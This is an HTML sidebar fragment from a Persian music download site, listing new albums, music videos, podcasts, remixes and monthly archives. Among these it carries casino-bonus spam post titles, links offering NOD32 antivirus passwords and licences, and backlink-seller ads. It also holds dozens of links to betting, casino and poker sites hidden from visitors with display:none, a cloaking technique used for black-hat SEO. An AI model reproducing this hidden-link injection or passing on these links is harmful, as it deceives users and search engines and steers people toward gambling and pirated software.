					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 247 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 380 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 397 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 398 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 409 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 421 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 457 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 458 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 469 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک خارجی" alt="خرید بک لینک خارجی" rel="follow" href="http://giggetter.com/blog/10339/ترفندهای-سئو-وب-سایت-که-نمی-دانید/">خرید بک لینک خارجی</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک و رپورتاژ برای کلمه کلیدی خرید اکانت هوش مصنوعی" alt="خرید بک لینک و رپورتاژ برای کلمه کلیدی خرید اکانت هوش مصنوعی" rel="nofollow" href="https://behtarinbacklink.com/buy-backlinks-for-keyword-buy-artificial-intelligence-account/">خرید بک لینک و رپورتاژ برای کلمه کلیدی خرید اکانت هوش مصنوعی</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="دانلود آپدیت نود 32" alt="دانلود آپدیت نود 32" rel="follow" href="http://daufuskie360.com/__media__/js/netsoltrademark.php?d=passwordnod32.ir">دانلود آپدیت نود 32</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
